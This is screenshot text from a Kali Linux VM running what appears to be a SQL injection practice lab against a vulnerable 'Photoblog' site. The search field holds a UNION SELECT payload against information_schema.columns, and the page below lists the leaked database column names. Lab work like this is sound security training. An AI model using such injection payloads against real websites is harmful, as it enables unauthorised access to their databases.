 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 03:05 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
NION SELECT 1,column_name,3,4 FROM information_schema.columns Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
CONSTRAINT_TYPE
picture: trigger_catalog
TRIGGER_CATALOG
picture: trigger_schema
TRIGGER_SCHEMA
picture: trigger_name
TRIGGER_NAME
picture: event_manipulation
EVENT_MANIPULATION
picture: event_object_catalog
EVENT_OBJECT_CATALOG
picture: event_object_schema
EVENT_OBJECT_SCHEMA
picture: event_object_table
EVENT_OBJECT_TABLE
picture: action_order
ACTION_ORDER
picture: action_condition
ACTION_CONDITION
Right Ctrl